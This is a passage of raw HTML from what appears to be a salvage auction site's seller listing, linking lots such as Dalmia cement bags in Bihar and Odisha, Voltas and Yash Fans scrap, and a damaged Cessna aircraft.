            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/a/1acec2b01b4649f67e5262a014309d99WhatsApp_Image_2020-12-22_at_6.15.37_PM_15_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-effected-scrap-vehicles-of-multiple-bra.html"  title="Flood effected scrap vehicles of Multiple Brand -92 Nos">Flood effected scrap vehicles of Multiple Brand -92 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/decorative-laminates-2953-pcs.html" title="Decorative Laminates - 2953 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/9/a9699c3019ff02c5933a8218c7579513IMG_20210115_142152_compress59.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/decorative-laminates-2953-pcs.html"  title="Decorative Laminates - 2953 Pcs ">Decorative Laminates - 2953 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5978-bags-at-begusarai.html" title="Dalmia Cement- 5978 Bags at Begusarai" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/2/92fc14e743555782cf3e7783825a9b52WhatsApp_Image_2020-12-23_at_16.37.23.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5978-bags-at-begusarai.html"  title="Dalmia Cement- 5978 Bags at Begusarai">Dalmia Cement- 5978 Bags at Begusarai</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3200-bags-at-madhepura.html" title="Dalmia Cement- 3200 Bags at Madhepura" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/5/b59db3d0dcef3da2057bfe3d457a4822WhatsApp_Image_2021-02-02_at_16.39.30.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3200-bags-at-madhepura.html"  title="Dalmia Cement- 3200 Bags at Madhepura">Dalmia Cement- 3200 Bags at Madhepura</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in.html" title="Voltas scraps items : Conductors, Cable / Wire, Insulators, Nuts &amp; Bolts, Fuse Unit, etc" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/5/85df2c4a4026c9b99bfb702634fb432aWhatsApp_Image_2021-02-02_at_17.02.21.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in.html"  title="Voltas scraps items : Conductors, Cable / Wire, Insulators, Nuts & Bolts, Fuse Unit, etc">Voltas scraps items : Conductors, Cable / Wire, Insulators, Nuts & Bolts, Fuse Unit, etc</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-aircraft-cessna-citation-560-xls-msn.html" title="Damaged AIRCRAFT (Cessna Citation 560 XLS MSN 560-5594 ; Regn : VT-JSS)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/567202d1a53bd6e4aad21609d4d06259WhatsApp_Image_2020-07-04_at_15.53.38.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-aircraft-cessna-citation-560-xls-msn.html"  title="Damaged AIRCRAFT (Cessna Citation 560 XLS MSN 560-5594 ; Regn : VT-JSS)">Damaged AIRCRAFT (Cessna Citation 560 XLS MSN 560-5594 ; Regn : VT-JSS)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/larsen-turbo-ms-wooden-scrap.html" title="Larsen &amp; Turbo Frame work steel , TMT SCRAP &amp; Plywood " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/a/aa4e75fb1c59778aff73098fd833e179WhatsApp_Image_2021-03-12_at_4.16.11_PM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/larsen-turbo-ms-wooden-scrap.html"  title="Larsen & Turbo Frame work steel , TMT SCRAP & Plywood ">Larsen & Turbo Frame work steel , TMT SCRAP & Plywood </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/okaya-e-rickshaw-batteries-ow-er-1400-plus.html" title="Okaya e-Rickshaw Batteries (OW ER 1400 Plus) - 437 Nos" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/56210cd59d5ab51c304eec65d8bf3269IMG-20210405-WA0033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/okaya-e-rickshaw-batteries-ow-er-1400-plus.html"  title="Okaya e-Rickshaw Batteries (OW ER 1400 Plus) - 437 Nos">Okaya e-Rickshaw Batteries (OW ER 1400 Plus) - 437 Nos</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/18-mic-both-side-treated-film-2374-82-kg.html" title="18 Mic. Both Side Treated Film – 2374.82 Kg. and 23 Mic. Polyester Film -326.30 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/0910596005502cb5900164a5bce9939fWhatsApp_Image_2021-04-12_at_10.11.53.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/18-mic-both-side-treated-film-2374-82-kg.html"  title="18 Mic. Both Side Treated Film – 2374.82 Kg. and 23 Mic. Polyester Film -326.30 Kg">18 Mic. Both Side Treated Film – 2374.82 Kg. and 23 Mic. Polyester Film -326.30 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kobelco-hydraulic-excavator-machine-01.html" title="Kobelco Hydraulic Excavator Machine - 01" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/7/c736152f7e26a01b8898c3855bd84303Pics_page-0005.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kobelco-hydraulic-excavator-machine-01.html"  title="Kobelco Hydraulic Excavator Machine - 01">Kobelco Hydraulic Excavator Machine - 01</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/miscellaneous-scrap-electrical.html" title="Yash Fans : Lot 1-Miscellaneous Scrap (Electrical)	" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/miscellaneous-scrap-electrical.html"  title="Yash Fans : Lot 1-Miscellaneous Scrap (Electrical)	">Yash Fans : Lot 1-Miscellaneous Scrap (Electrical)	</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-2-plant-machinery.html" title="Yash Fans: Lot-2 - Plant &amp; Machinery" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/3/c39f1933908244956866a888d6c3200eIMG-20210521-WA0052.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-2-plant-machinery.html"  title="Yash Fans: Lot-2 - Plant & Machinery">Yash Fans: Lot-2 - Plant & Machinery</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-a-stock-material-ms-goods-322466-kg.html" title="Yash Fans : Lot-3(a)-Stock Material (MS Goods)-322466 KG)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/5/253da77059acb36f354ee952e3df3b23IMG-20210427-WA0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-a-stock-material-ms-goods-322466-kg.html"  title="Yash Fans : Lot-3(a)-Stock Material (MS Goods)-322466 KG)">Yash Fans : Lot-3(a)-Stock Material (MS Goods)-322466 KG)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-b-stock-material-al-goods-37672-5-kg.html" title="Yash Fans : Lot-3(b)-Stock Material (Aluminium Goods)-37672.5 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-b-stock-material-al-goods-37672-5-kg.html"  title="Yash Fans : Lot-3(b)-Stock Material (Aluminium Goods)-37672.5 Kg">Yash Fans : Lot-3(b)-Stock Material (Aluminium Goods)-37672.5 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-c-stock-material-copper-scr-6610-kg.html" title="Yash Fans : Lot-3(c)-Stock Material (Copper Scrap )-6610 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/8/78cacc01d8afd51f5376eec331c08c6eIMG-20210519-WA0009.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-c-stock-material-copper-scr-6610-kg.html"  title="Yash Fans : Lot-3(c)-Stock Material (Copper Scrap )-6610 Kg">Yash Fans : Lot-3(c)-Stock Material (Copper Scrap )-6610 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-3-d-stock-material-composite-goods.html" title="Yash Fans: Lot-3(d)-Stock Material (Composite Goods)- 363097 Kg " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-3-d-stock-material-composite-goods.html"  title="Yash Fans: Lot-3(d)-Stock Material (Composite Goods)- 363097 Kg ">Yash Fans: Lot-3(d)-Stock Material (Composite Goods)- 363097 Kg </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-4-building-structure-ms-rack-300-mt.html" title="Yash Fans: Lot - 4 Building Structure &amp; MS Rack- 300 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/3/a3711c8c0183e45aff7acd0e928166b0IMG-20210427-WA0100.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-4-building-structure-ms-rack-300-mt.html"  title="Yash Fans: Lot - 4 Building Structure & MS Rack- 300 MT">Yash Fans: Lot - 4 Building Structure & MS Rack- 300 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-19786-bags-at-balasore-odhish.html" title="Dalmia Cement- 19786 Bags at Balasore, Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/2/b2ba6a57ee658595bbd72498e6a5c751IMG-20201007-WA0098.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-19786-bags-at-balasore-odhish.html"  title="Dalmia Cement- 19786 Bags at Balasore, Odhisha">Dalmia Cement- 19786 Bags at Balasore, Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6900-bags.html" title="Dalmia Cement - 6900 Bags-Cossipore Kolkata" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6900-bags.html"  title="Dalmia Cement - 6900 Bags-Cossipore Kolkata">Dalmia Cement - 6900 Bags-Cossipore Kolkata</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-7420-bags-at-cossipore-kolkat.html" title="Dalmia Cement -7420 Bags-Cossipore Kolkata" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-7420-bags-at-cossipore-kolkat.html"  title="Dalmia Cement -7420 Bags-Cossipore Kolkata">Dalmia Cement -7420 Bags-Cossipore Kolkata</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ring-frame-machine-01-at-panipat-haryana.html" title="Ring Frame machine–01 at Panipat, Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/a/8a48123bce98a5adcff7a084a1e28e1eRing_Frame_Pics_page-0012.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ring-frame-machine-01-at-panipat-haryana.html"  title="Ring Frame machine–01 at Panipat, Haryana">Ring Frame machine–01 at Panipat, Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4630-bags-at-khagaria-bihar.html" title=": Dalmia Cement – 4630 Bags at Khagaria Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/e/ce8d006caf1c4adc3b3c8885dcf630bcWhatsApp_Image_2021-06-04_at_12.41.12_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4630-bags-at-khagaria-bihar.html"  title=": Dalmia Cement – 4630 Bags at Khagaria Bihar">: Dalmia Cement – 4630 Bags at Khagaria Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3340-bags-at-nalanda-biharsha.html" title="Dalmia Cement 3340 Bags at Nalanda, (Biharsharif), Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/a/7a30abb3738f2b35ae00833a7d5962d0Pic_20_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3340-bags-at-nalanda-biharsha.html"  title="Dalmia Cement 3340 Bags at Nalanda, (Biharsharif), Bihar">Dalmia Cement 3340 Bags at Nalanda, (Biharsharif), Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminum-foil-7680-kg-at-new-delhi.html" title="Fire Damaged Aluminum Foil-7680 Kg. at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/a/6a6f727056b6dd8cedc527109587d266IMG_9099.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminum-foil-7680-kg-at-new-delhi.html"  title="Fire Damaged Aluminum Foil-7680 Kg. at New Delhi">Fire Damaged Aluminum Foil-7680 Kg. at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-ms-roller-12690-kg.html" title="Fire Damaged Ms Roller-12690 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-ms-roller-12690-kg.html"  title="Fire Damaged Ms Roller-12690 Kg.">Fire Damaged Ms Roller-12690 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-odhisha.html" title="Dalmia Cement- 11596 Bags at Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-odhisha.html"  title="Dalmia Cement- 11596 Bags at Odhisha">Dalmia Cement- 11596 Bags at Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4500-bags-at-mujaffarpur-bihar.html" title="Dalmia Cement- 4500 Bags at Mujaffarpur Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/d/2d0532bebf7319864d00c819f0475fbfWhatsApp_Image_2021-06-10_at_12.56.27_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4500-bags-at-mujaffarpur-bihar.html"  title="Dalmia Cement- 4500 Bags at Mujaffarpur Bihar">Dalmia Cement- 4500 Bags at Mujaffarpur Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4015-bags-at-begusarai-bihar.html" title="Dalmia Cement – 4015 Bags at Begusarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/3/c3b387379720056840b0bd5f4aa76d5dWhatsApp_Image_2021-06-16_at_3.03.43_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4015-bags-at-begusarai-bihar.html"  title="Dalmia Cement – 4015 Bags at Begusarai Bihar">Dalmia Cement – 4015 Bags at Begusarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-pankholi-odhisha.html" title="Dalmia Cement- 11596 Bags at pankholi , Aska and Bahadrak, Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-11596-bags-at-pankholi-odhisha.html"  title="Dalmia Cement- 11596 Bags at pankholi , Aska and Bahadrak, Odhisha">Dalmia Cement- 11596 Bags at pankholi , Aska and Bahadrak, Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5452-bags-at-samastipur-bihar.html" title="Dalmia Cement- 5452 Bags at Samastipur Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/0/d014fb78ae22e5d78637aea7bcace8c1WhatsApp_Image_2021-06-20_at_12.19.51_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5452-bags-at-samastipur-bihar.html"  title="Dalmia Cement- 5452 Bags at Samastipur Bihar">Dalmia Cement- 5452 Bags at Samastipur Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2900-bags-at-katihar-bihar.html" title="Dalmia Cement- 2900 Bags at Katihar Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/a/5a056f1b18d96f44caf9b10c403e590dPic_28_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2900-bags-at-katihar-bihar.html"  title="Dalmia Cement- 2900 Bags at Katihar Bihar">Dalmia Cement- 2900 Bags at Katihar Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plastic-film-1583-51-kg-lying-at-ghaziabad.html" title="Plastic Film - 1583.51 kg. lying at Ghaziabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plastic-film-1583-51-kg-lying-at-ghaziabad.html"  title="Plastic Film - 1583.51 kg. lying at Ghaziabad">Plastic Film - 1583.51 kg. lying at Ghaziabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-stock-finished-composite-goods.html" title="Fire Damaged Stock Finished/Composite Goods" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/7/27e320fcb0a15724523c7b8c26e102f4WhatsApp_Image_2021-08-04_at_12.37.39.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-stock-finished-composite-goods.html"  title="Fire Damaged Stock Finished/Composite Goods">Fire Damaged Stock Finished/Composite Goods</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2780-bags-at-begusarai-bihar.html" title="Dalmia Cement- 2780 Bags at Begusarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/5/f59c11e4bff3e00bc316ec9fd583d526WhatsApp_Image_2021-08-05_at_7.37.33_AM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2780-bags-at-begusarai-bihar.html"  title="Dalmia Cement- 2780 Bags at Begusarai Bihar">Dalmia Cement- 2780 Bags at Begusarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/salvage-of-sheets-approx-3-mt.html" title="Salvage of Sheets - Approx. 3 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/4/2469a273489e00b706ab993371dab125DSCN1527.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/salvage-of-sheets-approx-3-mt.html"  title="Salvage of Sheets - Approx. 3 MT">Salvage of Sheets - Approx. 3 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/structural-steel-approx-23-mt.html" title="Structural Steel  - Approx 23 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/3/d34ba73f41a092aee7d5e2cd49551d5bWhatsApp_Image_2021-06-25_at_9.49.47_AM.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/structural-steel-approx-23-mt.html"  title="Structural Steel  - Approx 23 MT ">Structural Steel  - Approx 23 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wet-damaged-dap-fertiliser-417-800-mt.html" title="Wet Damaged (DAP) Fertiliser – 417.800 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/6/e6da06dea3584bd20d3a80f97a8d9fa25.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wet-damaged-dap-fertiliser-417-800-mt.html"  title="Wet Damaged (DAP) Fertiliser – 417.800 MT">Wet Damaged (DAP) Fertiliser – 417.800 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5500-bags-at-sitamarhi-bihar.html" title="Dalmia Cement- 5500 Bags at Sitamarhi Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f00a37ace0c78c54e2af6387cda23af9WhatsApp_Image_2021-08-15_at_1.43.41_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5500-bags-at-sitamarhi-bihar.html"  title="Dalmia Cement- 5500 Bags at Sitamarhi Bihar">Dalmia Cement- 5500 Bags at Sitamarhi Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-cables-conductors-structural.html" title=" Voltas Scrap (Lot - 1) -(Cables, Conductors, Structural items and other accessories) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/1/81515ef0cc392356afa028643f6b8594pic_6_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-cables-conductors-structural.html"  title=" Voltas Scrap (Lot - 1) -(Cables, Conductors, Structural items and other accessories) "> Voltas Scrap (Lot - 1) -(Cables, Conductors, Structural items and other accessories) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-scrap-cables-conductors-structural.html" title=" Voltas Scrap (Lot - 2) -(Cables, Conductors, Structural items and other accessories) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/d/7db5dccc82a46362f0f65f31b087acb0Pic_4_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-scrap-cables-conductors-structural.html"  title=" Voltas Scrap (Lot - 2) -(Cables, Conductors, Structural items and other accessories) "> Voltas Scrap (Lot - 2) -(Cables, Conductors, Structural items and other accessories) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in-717.html" title=" Voltas Scrap (Lot - 3) -(Cables, Conductors, Structural items and other accessories) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/7/e7e66817508b52ebb366fb66909e3db8Pic_29_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-material-conductors-cable-wire-in-717.html"  title=" Voltas Scrap (Lot - 3) -(Cables, Conductors, Structural items and other accessories) "> Voltas Scrap (Lot - 3) -(Cables, Conductors, Structural items and other accessories) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-11911-bags-at-dankuni-wb.html" title="Dalmia Cement- 11911 Bags at Dankuni-WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/3/33a27650d52133ddef12900f06c26d88IMG_20210804_150214.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-11911-bags-at-dankuni-wb.html"  title="Dalmia Cement- 11911 Bags at Dankuni-WB">Dalmia Cement- 11911 Bags at Dankuni-WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3668-bags-at-vaishali-bihar.html" title="Dalmia Cement - 3663 Bags at Vaishali Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/f/0fef0f56a1c33df7ef641356f86460aePic_40_.jpeg"/></a></div>
